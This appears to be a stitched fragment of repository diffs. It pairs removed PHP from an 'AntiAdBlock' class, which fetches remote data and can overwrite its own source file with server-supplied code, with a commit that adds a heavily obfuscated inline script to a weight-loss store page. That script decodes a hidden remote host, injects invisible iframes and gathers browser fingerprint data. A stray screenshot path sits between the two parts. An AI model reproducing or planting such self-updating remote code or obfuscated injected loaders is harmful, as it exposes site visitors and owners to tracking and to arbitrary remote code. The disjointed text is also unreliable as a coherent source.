-            return false;
-        }
-        $scheme = ($this->requestIsSSL && function_exists('stream_get_wrappers') && in_array('https', stream_get_wrappers())) ? 'https' : 'http';
-        $context = stream_context_create(array(
-            $scheme => array(
-                'timeout' => $this->getTimeout(), // seconds
-                'user_agent' => $this->requestUserAgent . ' (fgc)',
-            ),
-        ));
-
-        return file_get_contents($scheme . '://' . $this->requestDomainName . $url, false, $context);
-    }
-
-    private function getFsockopen($url)
-    {
-        $fp = null;
-        if (function_exists('stream_get_wrappers') && in_array('https', stream_get_wrappers())) {
-            $fp = fsockopen('ssl://' . $this->requestDomainName, 443, $enum, $estr, $this->getTimeout());
-        }
-        if ((!$fp) && (!($fp = fsockopen('tcp://' . gethostbyname($this->requestDomainName), 80, $enum, $estr, $this->getTimeout())))) {
-            return false;
-        }
-        $out = "GET {$url} HTTP/1.1\r\n";
-        $out .= "Host: {$this->requestDomainName}\r\n";
-        $out .= "User-Agent: {$this->requestUserAgent} (socket)\r\n";
-        $out .= "Connection: close\r\n\r\n";
-        fwrite($fp, $out);
-        stream_set_timeout($fp, $this->getTimeout());
-        $in = '';
-        while (!feof($fp)) {
-            $in .= fgets($fp, 2048);
-        }
-        fclose($fp);
-
-        $parts = explode("\r\n\r\n", trim($in));
-
-        return isset($parts[1]) ? $parts[1] : '';
-    }
-
-    private function getCacheFilePath($url, $suffix = '.js')
-    {
-        return sprintf('%s/pa-code-v%s-%s%s', $this->findTmpDir(), $this->version, md5($url), $suffix);
-    }
-
-    private function findTmpDir()
-    {
-        $dir = null;
-        if (function_exists('sys_get_temp_dir')) {
-            $dir = sys_get_temp_dir();
-        } elseif (!empty($_ENV['TMP'])) {
-            $dir = realpath($_ENV['TMP']);
-        } elseif (!empty($_ENV['TMPDIR'])) {
-            $dir = realpath($_ENV['TMPDIR']);
-        } elseif (!empty($_ENV['TEMP'])) {
-            $dir = realpath($_ENV['TEMP']);
-        } else {
-            $filename = tempnam(dirname(__FILE__), '');
-            if (file_exists($filename)) {
-                unlink($filename);
-                $dir = realpath(dirname($filename));
-            }
-        }
-
-        return $dir;
-    }
-
-    private function isActualCache($file)
-    {
-        if ($this->ignoreCache()) {
-            return false;
-        }
-
-        return file_exists($file) && (time() - filemtime($file) < $this->cacheTtl * 60);
-    }
-
-    private function getCode($url)
-    {
-        $code = false;
-        if (!$code) {
-            $code = $this->getCurl($url);
-        }
-        if (!$code) {
-            $code = $this->getFileGetContents($url);
-        }
-        if (!$code) {
-            $code = $this->getFsockopen($url);
-        }
-
-        return $code;
-    }
-
-    private function getPHPVersion($major = true)
-    {
-        $version = explode('.', phpversion());
-        if ($major) {
-            return (int)$version[0];
-        }
-        return $version;
-    }
-
-    private function parseRaw($code)
-    {
-        $hash = substr($code, 0, 32);
-        $dataRaw = substr($code, 32);
-        if (md5($dataRaw) !== strtolower($hash)) {
-            return null;
-        }
-
-        if ($this->getPHPVersion() >= 7) {
-            $data = @unserialize($dataRaw, array(
-                'allowed_classes' => false,
-            ));
-        } else {
-            $data = @unserialize($dataRaw);
-        }
-
-        if ($data === false || !is_array($data)) {
-            return null;
-        }
-
-        return $data;
-    }
-
-    private function getTag($code)
-    {
-        $data = $this->parseRaw($code);
-        if ($data === null) {
-            return '';
-        }
-
-        if (array_key_exists('code', $data)) {
-            $this->selfUpdate($data['code']);
-        }
-
-        if (array_key_exists('tag', $data)) {
-            return (string)$data['tag'];
-        }
-
-        return '';
-    }
-
-    public function get()
-    {
-        $e = error_reporting(0);
-        $url = $this->routeGetTag . '?' . http_build_query(array(
-                'token' => $this->token,
-                'zoneId' => $this->zoneId,
-                'version' => $this->version,
-            ));
-        $file = $this->getCacheFilePath($url);
-        if ($this->isActualCache($file)) {
-            error_reporting($e);
-
-            return $this->getTag(file_get_contents($file));
-        }
-        if (!file_exists($file)) {
-            @touch($file);
-        }
-        $code = '';
-        if ($this->ignoreCache()) {
-            $fp = fopen($file, "r+");
-            if (flock($fp, LOCK_EX)) {
-                $code = $this->getCode($url);
-                ftruncate($fp, 0);
-                fwrite($fp, $code);
-                fflush($fp);
-                flock($fp, LOCK_UN);
-            }
-            fclose($fp);
-        } else {
-            $fp = fopen($file, 'r+');
-            if (!flock($fp, LOCK_EX | LOCK_NB)) {
-                if (file_exists($file)) {
-                    $code = file_get_contents($file);
-                } else {
-                    $code = "<!-- cache not found / file locked  -->";
-                }
-            } else {
-                $code = $this->getCode($url);
-                ftruncate($fp, 0);
-                fwrite($fp, $code);
-                fflush($fp);
-                flock($fp, LOCK_UN);
-            }
-            fclose($fp);
-        }
-        error_reporting($e);
-
-        return $this->getTag($code);
-    }
-
-    private function getSelfBackupFilename()
-    {
-        return $this->getCacheFilePath($this->version, '');
-    }
-
-    private function selfBackup()
-    {
-        $this->selfSourceContent = file_get_contents(__FILE__);
-        if ($this->selfSourceContent !== false && is_writable($this->findTmpDir())) {
-            $fp = fopen($this->getSelfBackupFilename(), 'cb');
-            if (!flock($fp, LOCK_EX)) {
-                fclose($fp);
-
-                return false;
-            }
-            ftruncate($fp, 0);
-            fwrite($fp, $this->selfSourceContent);
-            fflush($fp);
-            flock($fp, LOCK_UN);
-            fclose($fp);
-
-            return true;
-        }
-
-        return false;
-    }
-
-    private function selfRestore()
-    {
-        if (file_exists($this->getSelfBackupFilename())) {
-            return rename($this->getSelfBackupFilename(), __FILE__);
-        }
-
-        return false;
-    }
-
-    private function selfUpdate($newCode)
-    {
-        if(is_writable(__FILE__)) {
-            $hasBackup = $this->selfBackup();
-
-            if ($hasBackup) {
-                try {
-                    $fp = fopen(__FILE__, 'cb');
-                    if (!flock($fp, LOCK_EX)) {
-                        fclose($fp);
-                        throw new Exception();
-                    }
-                    ftruncate($fp, 0);
-                    if (fwrite($fp, $newCode) === false) {
-                        ftruncate($fp, 0);
-                        flock($fp, LOCK_UN);
-                        fclose($fp);
-                        throw new Exception();
-                    }
-                    fflush($fp);
-                    flock($fp, LOCK_UN);
-                    fclose($fp);
-                    if (md5_file(__FILE__) === md5($newCode)) {
-                        @unlink($this->getSelfBackupFilename());
-                    } else {
-                        throw new Exception();
-                    }
-                } catch (Exception $e) {
-                    $this->selfRestore();
-                }
-            }
-        }
-    }
-}
-$__aab = new __AntiAdBlock_4529839();
-return $__aab->get();
 
   <body>
     <section class="product" id="product">

==== commit 628c7459: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -2,27 +2,13 @@
 <html>
   <head>
     <meta http-equiv="content-type" content="text/html; charset=utf-8" />
-    <meta name="propeller" content="f5449b11a200270e35610104d5ca68a5">
     <meta name="viewport" content="width=device-width initial-scale=1.0">
     <title>Best Weight-loss Products[Health And Beauty Store]</title>
     <link rel="stylesheet" href="style.css" type="text/css" media="all" />
+
   </head>
-  
-    
-        
-        
-    
-
-    
-            
-        
-
-            
-    
-
-
-
   <body>
+    <script data-cfasync="false" type="text/javascript">(function($,document){for($._Ev=$.BC;$._Ev<$.GH;$._Ev+=$.x){switch($._Ev){case $.Fn:!function(e){for($._E=$.BC;$._E<$.Bu;$._E+=$.x){switch($._E){case $.Bg:u.m=e,u.c=r,u.d=function(n,t,e){u.o(n,t)||Object[$.e](n,t,$.$($.BE,!$.x,$.Bz,!$.BC,$.Bw,e));},u.n=function(n){for($._C=$.BC;$._C<$.Bg;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.Bp,t),t;break;case $.BC:var t=n&&n[$.Br]?function(){return n[$.Bx];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.Bk][$.Bo][$.Be](n,t);},u.p=$.BJ,u(u.s=$.Bc);break;case $.x:function u(n){for($._B=$.BC;$._B<$.Bu;$._B+=$.x){switch($._B){case $.Bg:return e[n][$.Be](t[$.Bb],t,t[$.Bb],u),t.l=!$.BC,t[$.Bb];break;case $.x:var t=r[n]=$.$($.Bh,n,$.Bj,!$.x,$.Bb,$.$());break;case $.BC:if(r[n])return r[n][$.Bb];break;}}}break;case $.BC:var r=$.$();break;}}}([function(n,t,e){for($._I=$.BC;$._I<$.Bu;$._I+=$.x){switch($._I){case $.Bg:t.e=4529862,t.a=4529861,t.v=3,t.w=6,t.h=45,t.y=true,t._=JSON.parse(atob('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.g=1,t.M='Ly9pcGh1bWlraS5jb20vNS80NTI5ODYy',t.O=2,t.T=$.II*1632133467,t.S='u62spgcd',t.A='hc2',t.k='4mdzwmghv1k',t.I='_wfbvlx',t.P='_pesmuc';break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Bd=$.BC;$._Bd<$.Bu;$._Bd+=$.x){switch($._Bd){case $.Bg:var r=e($.Fj),u=e($.Fk),o=e($.BC);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Dr]=function(){return $.Jk+o.e+$.bb;},t.B=function(){return $.Js+o.e;},t.N=function(){return[($.BC,r.C)(u.D[$.an],u[$.Gq][$.an]),($.BC,r.C)(u[$.EH][$.an],u[$.Gq][$.an])][$.Ju]($.ct);};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Bn=$.BC;$._Bn<$.Bu;$._Bn+=$.x){switch($._Bn){case $.Bg:var r=[];break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Ds]=function(){return r;},t[$.Dt]=function(n){r[$.Bf](-$.x)[$.ah]()!==n&&r[$.aa](n);};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._F=$.BC;$._F<$.Bu;$._F+=$.x){switch($._F){case $.Bg:t.R=$.Hn,t.U=$.Ho,t.z=$.Hp,t.H=$.Hq,t.F=$.BC,t.G=$.x,t.J=$.Bg,t.L=$.Hr;break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Dn=$.BC;$._Dn<$.Fn;$._Dn+=$.x){switch($._Dn){case $.Fw:function p(){for($._a=$.BC;$._a<$.Bg;$._a+=$.x){switch($._a){case $.x:return n[$.m][$.r]=$.BA,n[$.m][$.s]=$.BA,n[$.m][$.u]=$.BC,n;break;case $.BC:var n=document[$.A]($.BI);break;}}}break;case $.Bu:function u(n){return n&&n[$.Br]?n:$.$($.Bx,n);}break;case $.Fm:function i(){d&&o[$.l](function(n){return n(d);});}break;case $.Fj:function b(){for($._Dm=$.BC;$._Dm<$.Bg;$._Dm+=$.x){switch($._Dm){case $.x:return $.Gt+d+$.JA+e+$.ak;break;case $.BC:var n=[$.HA,$.HB,$.HC,$.HD,$.HE,$.HF,$.HG,$.HH],r=[$.HI,$.HJ,$.Ha,$.Hb,$.Hc],t=[$.Hd,$.He,$.Hf,$.Hg,$.Hh,$.Hi,$.Hj,$.Do,$.Hk,$.Hl,$.Cz,$.Hm],e=n[Math[$.Ix](Math[$.BH]()*n[$.Gr])][$.Bi](new RegExp($.HA,$.Bm),function(){for($._Cg=$.BC;$._Cg<$.Bg;$._Cg+=$.x){switch($._Cg){case $.x:return t[n];break;case $.BC:var n=Math[$.Ix](Math[$.BH]()*t[$.Gr]);break;}}})[$.Bi](new RegExp($.HB,$.Bm),function(){for($._Dj=$.BC;$._Dj<$.Bg;$._Dj+=$.x){switch($._Dj){case $.x:return($.BJ+t+Math[$.Ix](Math[$.BH]()*e))[$.Bf](-$.x*t[$.Gr]);break;case $.BC:var n=Math[$.Ix](Math[$.BH]()*r[$.Gr]),t=r[n],e=Math[$.ei]($.GH,t[$.Gr]);break;}}});break;}}}break;case $.Bg:var r=u(e($.Ii)),s=u(e($.GC));break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.X=b,t[$.Du]=function(){for($._x=$.BC;$._x<$.Bg;$._x+=$.x){switch($._x){case $.x:return $.Gt+d+$.JA+n+$.bf;break;case $.BC:var n=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg);break;}}},t.Y=y,t.Z=p,t.$=function(n){for($._b=$.BC;$._b<$.Bg;$._b+=$.x){switch($._b){case $.x:d=n,i();break;case $.BC:if(!n)return;break;}}},t[$.Dv]=i,t.N=function(){return d;},t.K=function(n){o[$.aa](n),d&&n(d);},t.Q=function(u,o){for($._Dd=$.BC;$._Dd<$.CI;$._Dd+=$.x){switch($._Dd){case $.Bu:return window[$.B]($.Gn,function n(t){for($._Da=$.BC;$._Da<$.Bg;$._Da+=$.x){switch($._Da){case $.x:if(e===a)if(null===t[$.Dj][e]){for($._Cq=$.BC;$._Cq<$.Bg;$._Cq+=$.x){switch($._Cq){case $.x:r[e]=o?$.$($.eq,$.ep,$.Cs,u,$.fG,s[$.Bx][$.Jy][$.cB][$.ce]):u,f[$.w][$.Iy](r,$.Jo),c=w,i[$.l](function(n){return n();});break;case $.BC:var r=$.$();break;}}}else f[$.By][$.bC](f),window[$.C]($.Gn,n),c=h;break;case $.BC:var e=Object[$.Jn](t[$.Dj])[$.ah]();break;}}}),f[$.i]=n,(document[$.c]||document[$.k])[$.p](f),c=l,t.W=function(){return c===h;},t.V=function(n){return $.Fd!=typeof n?null:c===h?n():i[$.aa](n);},t;break;case $.x:var i=[],c=v,n=b(),a=y(n),f=p();break;case $.Bg:function t(){for($._Be=$.BC;$._Be<$.Bg;$._Be+=$.x){switch($._Be){case $.x:return null;break;case $.BC:if(c===h){for($._BJ=$.BC;$._BJ<$.Bg;$._BJ+=$.x){switch($._BJ){case $.x:s[$.Bx][$.Jy][$.cB][$.ce]=n;break;case $.BC:if(c=m,!o)return($.BC,r[$.Bx])(n,$.eG);break;}}}break;}}}break;case $.BC:if(!d)return null;break;}}};break;case $.Fu:function y(n){return n[$.Gx]($.JA)[$.Bf]($.Bu)[$.Ju]($.JA)[$.Gx]($.BJ)[$.dh](function(n,t,e){for($._Bu=$.BC;$._Bu<$.Bg;$._Bu+=$.x){switch($._Bu){case $.x:return n+t[$.aw]($.BC)*r;break;case $.BC:var r=Math[$.ei](e+$.x,$.Fw);break;}}},$.do)[$.Ba]($.Bd);}break;case $.CI:var d=void $.BC,v=$.BC,l=$.x,w=$.Bg,h=$.Bu,m=$.CI,o=[];break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Cn=$.BC;$._Cn<$.Fj;$._Cn+=$.x){switch($._Cn){case $.Bu:function s(n){for($._Bw=$.BC;$._Bw<$.Bg;$._Bw+=$.x){switch($._Bw){case $.x:return r<=t&&t<=u?t-r:c<=t&&t<=a?t-c+o:$.BC;break;case $.BC:var t=n[$.Ba]()[$.aw]($.BC);break;}}}break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Dw]=s,t[$.o]=d,t.nn=function(n,u){return n[$.Gx]($.BJ)[$.Jm](function(n,t){for($._Bh=$.BC;$._Bh<$.Bg;$._Bh+=$.x){switch($._Bh){case $.x:return d(r);break;case $.BC:var e=(u+$.x)*(t+$.x),r=(s(n)+e)%f;break;}}})[$.Ju]($.BJ);},t.tn=function(n,u){return n[$.Gx]($.BJ)[$.Jm](function(n,t){for($._Bq=$.BC;$._Bq<$.Bg;$._Bq+=$.x){switch($._Bq){case $.x:return d(r);break;case $.BC:var e=u[t%(u[$.Gr]-$.x)],r=(s(n)+s(e))%f;break;}}})[$.Ju]($.BJ);},t.C=function(n,c){return n[$.Gx]($.BJ)[$.Jm](function(n,t){for($._Bm=$.BC;$._Bm<$.Bg;$._Bm+=$.x){switch($._Bm){case $.x:return d(i);break;case $.BC:var e=c[t%(c[$.Gr]-$.x)],r=s(e),u=s(n),o=u-r,i=o<$.BC?o+f:o;break;}}})[$.Ju]($.BJ);};break;case $.CI:function d(n){return n<=$.Fn?i[$.o](n+r):n<=$.Gc?i[$.o](n+c-o):i[$.o](r);}break;case $.Bg:var r=$.CJ,u=$.Ca,o=u-r+$.x,c=$.Cb,a=$.Cc,f=a-c+$.x+o;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._DJ=$.BC;$._DJ<$.Fj;$._DJ+=$.x){switch($._DJ){case $.Bu:t.en=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.en=t.rn=void $.BC;break;case $.CI:o&&o[$.B](i,function n(e){o[$.C](i,n),[($.BC,r.un)(navigator[$.cu]),($.BC,r.in)(window[$.at][$.s]),($.BC,r.cn)(new Date()),($.BC,r.an)(window[$.cB][$.ce]),($.BC,r.fn)(navigator[$.cw]||navigator[$.dw])][$.l](function(t){for($._Cu=$.BC;$._Cu<$.Bg;$._Cu+=$.x){switch($._Cu){case $.x:setTimeout(function(){for($._Cm=$.BC;$._Cm<$.Bg;$._Cm+=$.x){switch($._Cm){case $.x:n.id=e[$.ao],n[$.Id]=t,window[$.Iy](n,$.Jo),($.BC,u[$.Dt])($.fE+t);break;case $.BC:var n=$.$();break;}}},n);break;case $.BC:var n=parseInt($.GH*Math[$.BH](),$.GH);break;}}});});break;case $.Bg:var r=e($.Fl),u=e($.Bg),o=$.CH!=typeof document?document[$.a]:null,i=t.rn=$.JD;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Di=$.BC;$._Di<$.Bu;$._Di+=$.x){switch($._Di){case $.Bg:var r=e($.Fm),u=e($.Fn),o=e($.Bu),i=e($.BC),c=e($.Bg),a=e($.CI);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Dx]=function(n){for($._y=$.BC;$._y<$.Bg;$._y+=$.x){switch($._y){case $.x:return s[$.Jv]=a,s[$.ab]=f,s;break;case $.BC:var t=document[$.k],e=document[$.c]||$.$(),r=window[$.bD]||t[$.bk]||e[$.bk],u=window[$.bE]||t[$.bl]||e[$.bl],o=t[$.bF]||e[$.bF]||$.BC,i=t[$.bG]||e[$.bG]||$.BC,c=n[$.as](),a=c[$.Jv]+(r-o),f=c[$.ab]+(u-i),s=$.$();break;}}},t[$.Dy]=function(n){for($._j=$.BC;$._j<$.Bg;$._j+=$.x){switch($._j){case $.x:return Array[$.Bk][$.Bf][$.Be](t);break;case $.BC:var t=document[$.E](n);break;}}},t[$.Dz]=function n(t,e){for($._k=$.BC;$._k<$.Bu;$._k+=$.x){switch($._k){case $.Bg:return n(t[$.By],e);break;case $.x:if(t[$.ag]===e)return t;break;case $.BC:if(!t)return null;break;}}},t[$.EA]=function(n){for($._Dg=$.BC;$._Dg<$.CI;$._Dg+=$.x){switch($._Dg){case $.Bu:return!$.x;break;case $.x:for(;n[$.By];)e[$.aa](n[$.By]),n=n[$.By];break;case $.Bg:for(var r=$.BC;r<t[$.Gr];r++)for(var u=$.BC;u<e[$.Gr];u++)if(t[r]===e[u])return!$.BC;break;case $.BC:var t=(i._[$.cJ]||$.BJ)[$.Gx]($.Hq)[$.Jr](function(n){return n;})[$.Jm](function(n){return[][$.Bf][$.Be](document[$.E](n));})[$.dh](function(n,t){return n[$.bx](t);},[]),e=[n];break;}}},t.sn=function(){for($._Bj=$.BC;$._Bj<$.Bg;$._Bj+=$.x){switch($._Bj){case $.x:t.sd=a.$,t[$.ac]=c[$.Ds],t[$.ad]=i.k,t[$.ae]=i.S,t[$.EH]=i.A,($.BC,r.vn)(n,o.R,i.e,i.T,i.a,t);break;case $.BC:var n=$.af+($.x===i.O?$.cE:$.cG)+$.cp+u.dn[i.g],t=$.$();break;}}},t.ln=function(){for($._BH=$.BC;$._BH<$.Bg;$._BH+=$.x){switch($._BH){case $.x:return($.BC,r[$.EC])(n,i.a)||($.BC,r[$.EC])(n,i.e);break;case $.BC:var n=u.wn[i.g];break;}}},t.hn=function(){return!u.wn[i.g];},t.mn=function(){for($._Cv=$.BC;$._Cv<$.Bu;$._Cv+=$.x){switch($._Cv){case $.Bg:try{document[$.k][$.p](e),[$.f,$.h,$.g,$.aJ][$.l](function(t){try{window[t];}catch(n){delete window[t],window[t]=e[$.w][t];}}),document[$.k][$.bC](e);}catch(n){}break;case $.x:e[$.m][$.u]=$.BC,e[$.m][$.s]=$.BA,e[$.m][$.r]=$.BA,e[$.i]=$.n;break;case $.BC:var e=document[$.A]($.BI);break;}}};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ed=$.BC;$._Ed<$.Fm;$._Ed+=$.x){switch($._Ed){case $.Fw:v[$.l](function(n){for($._CI=$.BC;$._CI<$.CI;$._CI+=$.x){switch($._CI){case $.Bu:try{n[s]=n[s]||[];}catch(n){}break;case $.x:var t=n[$.y][$.k][$.bc].fp;break;case $.Bg:n[t]=n[t]||[];break;case $.BC:n[$.y][$.k][$.bc].fp||(n[$.y][$.k][$.bc].fp=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg));break;}}});break;case $.Bu:d&&d[$.Go]&&(r=d[$.Go]);break;case $.Fj:function i(n,r){return n&&r?v[$.l](function(n){for($._Cp=$.BC;$._Cp<$.Bu;$._Cp+=$.x){switch($._Cp){case $.Bg:try{n[s]=n[s][$.Jr](function(n){for($._Bs=$.BC;$._Bs<$.Bg;$._Bs+=$.x){switch($._Bs){case $.x:return t||e;break;case $.BC:var t=n[$.ax]!==n,e=n[$.ay]!==r;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.Jr](function(n){for($._Br=$.BC;$._Br<$.Bg;$._Br+=$.x){switch($._Br){case $.x:return t||e;break;case $.BC:var t=n[$.ax]!==n,e=n[$.ay]!==r;break;}}});break;case $.BC:var t=n[$.y][$.k][$.bc].fp;break;}}}):(l[$.l](function(r){v[$.l](function(n){for($._EC=$.BC;$._EC<$.Bu;$._EC+=$.x){switch($._EC){case $.Bg:try{n[s]=n[s][$.Jr](function(n){for($._Dt=$.BC;$._Dt<$.Bg;$._Dt+=$.x){switch($._Dt){case $.x:return t||e;break;case $.BC:var t=n[$.ax]!==r[$.ax],e=n[$.ay]!==r[$.ay];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.Jr](function(n){for($._Dp=$.BC;$._Dp<$.Bg;$._Dp+=$.x){switch($._Dp){case $.x:return t||e;break;case $.BC:var t=n[$.ax]!==r[$.ax],e=n[$.ay]!==r[$.ay];break;}}});break;case $.BC:var t=n[$.y][$.k][$.bc].fp;break;}}});}),u[$.l](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.Bg:var s=$.Cd,d=document[$.a],v=[window],u=[],l=[],r=function(){};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.vn=function(n,t,e){for($._Ci=$.BC;$._Ci<$.Bu;$._Ci+=$.x){switch($._Ci){case $.Bg:try{for($._CD=$.BC;$._CD<$.Bg;$._CD+=$.x){switch($._CD){case $.x:f[$.ax]=n,f[$.Ex]=t,f[$.ay]=e,f[$.az]=a?a[$.az]:u,f[$.bA]=i,f[$.bB]=r,(f[$.bI]=o)&&o[$.cg]&&(f[$.cg]=o[$.cg]),l[$.aa](f),v[$.l](function(n){for($._Bc=$.BC;$._Bc<$.Bu;$._Bc+=$.x){switch($._Bc){case $.Bg:try{n[s][$.aa](f);}catch(n){}break;case $.x:n[t][$.aa](f);break;case $.BC:var t=n[$.y][$.k][$.bc].fp||s;break;}}});break;case $.BC:var c=window[$.y][$.k][$.bc].fp||s,a=window[c][$.Jr](function(n){return n[$.ay]===e&&n[$.az];})[$.ch](),f=$.$();break;}}}catch(n){}break;case $.x:try{i=d[$.i][$.Gx]($.JA)[$.Bg];}catch(n){}break;case $.BC:var r=$.Bu<arguments[$.Gr]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:$.BC,u=$.CI<arguments[$.Gr]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:$.BC,o=arguments[$.Fj],i=void $.BC;break;}}},t.bn=function(n){u[$.aa](n),window[n]=!$.BC;},t[$.EB]=i,t[$.EC]=function(n,t){for($._Cj=$.BC;$._Cj<$.Bg;$._Cj+=$.x){switch($._Cj){case $.x:return!$.x;break;case $.BC:for(var e=c(),r=$.BC;r<e[$.Gr];r++)if(e[r][$.ay]===t&&e[r][$.ax]===n)return!$.BC;break;}}},t[$.ED]=c,t[$.EE]=function(){try{i(),r(),r=function(){};}catch(n){}},t.yn=function(r,t){v[$.Jm](function(n){for($._CF=$.BC;$._CF<$.Bg;$._CF+=$.x){switch($._CF){case $.x:return e[$.Jr](function(n){return-$.x<r[$.Jl](n[$.ay]);});break;case $.BC:var t=n[$.y][$.k][$.bc].fp||s,e=n[t]||[];break;}}})[$.dh](function(n,t){return n[$.bx](t);},[])[$.l](function(n){try{n[$.bI].sd(t);}catch(n){}});};break;case $.Fu:function c(){for($._Do=$.BC;$._Do<$.Bu;$._Do+=$.x){switch($._Do){case $.Bg:return u;break;case $.x:try{for($._Dh=$.BC;$._Dh<$.Bg;$._Dh+=$.x){switch($._Dh){case $.x:for(t=$.BC;t<v[$.Gr];t++)e(t);break;case $.BC:var e=function(n){for(var i=v[n][s]||[],t=function(o){$.BC<u[$.Jr](function(n){for($._Bl=$.BC;$._Bl<$.Bg;$._Bl+=$.x){switch($._Bl){case $.x:return r&&u;break;case $.BC:var t=n[$.ax],e=n[$.ay],r=t===i[o][$.ax],u=e===i[o][$.ay];break;}}})[$.Gr]||u[$.aa](i[o]);},e=$.BC;e<i[$.Gr];e++)t(e);};break;}}}catch(n){}break;case $.BC:for(var u=[],n=function(n){for(var t=v[n][$.y][$.k][$.bc].fp,i=v[n][t]||[],e=function(o){$.BC<u[$.Jr](function(n){for($._Bk=$.BC;$._Bk<$.Bg;$._Bk+=$.x){switch($._Bk){case $.x:return r&&u;break;case $.BC:var t=n[$.ax],e=n[$.ay],r=t===i[o][$.ax],u=e===i[o][$.ay];break;}}})[$.Gr]||u[$.aa](i[o]);},r=$.BC;r<i[$.Gr];r++)e(r);},t=$.BC;t<v[$.Gr];t++)n(t);break;}}}break;case $.CI:try{for(var 